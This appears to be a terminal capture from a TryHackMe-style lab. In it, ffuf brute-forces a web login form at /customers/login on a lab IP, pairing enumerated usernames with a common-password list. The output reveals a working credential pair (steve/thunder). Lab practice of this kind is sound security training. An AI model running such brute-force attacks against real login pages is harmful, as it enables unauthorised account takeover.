 root@matrix: /home/cybex/lab/thm × root@matrix: ~ ×
┌──(root💀matrix)-[/home/cybex/lab/thm]
└─# ffuf -w valid_usernames.txt:W1,/usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2  -X POST -d "username=W1&password
=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.226.40/customers/login -fc 200
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.5.0 Kali Exclusive <3
________________________________________________
 :: Method           : POST
 :: URL              : http://10.10.226.40/customers/login
 :: Wordlist         : W1: valid_usernames.txt
 :: Wordlist         : W2: /usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : username=W1&password=W2
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response status: 200
________________________________________________
[Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 196ms]
    * W2: thunder
    * W1: steve
:: Progress: [404/404] :: Job [1/1] :: 213 req/sec :: Duration: [0:00:02] :: Errors: 0 ::
┌──(root💀matrix)-[/home/cybex/lab/thm]